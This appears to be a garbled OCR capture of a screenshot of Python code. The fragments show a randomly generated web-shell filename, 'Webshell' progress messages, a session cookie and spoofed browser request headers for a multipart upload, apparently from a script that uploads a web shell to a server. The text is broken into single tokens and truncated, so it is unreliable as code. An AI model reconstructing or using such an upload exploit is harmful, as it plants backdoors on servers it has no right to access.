
ame for Webshell...'
)
hoice
(
string
.
ascii_lowercase
)
for
 x 
in
range
(
15
)
)
)
name: '
+
shell_name
+
'\n'
)
bshell..'
)
8042c3d"
:
"15ajqmku31n5e893djc8k8g7a0"
,
"loader"
:
:
"Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/
,en-US;q=0.5,en;q=0.3"
,
"Accept-Encoding"
:
"gzip, 
--------6159367931540763043609390275"
,
"Origin"
:
"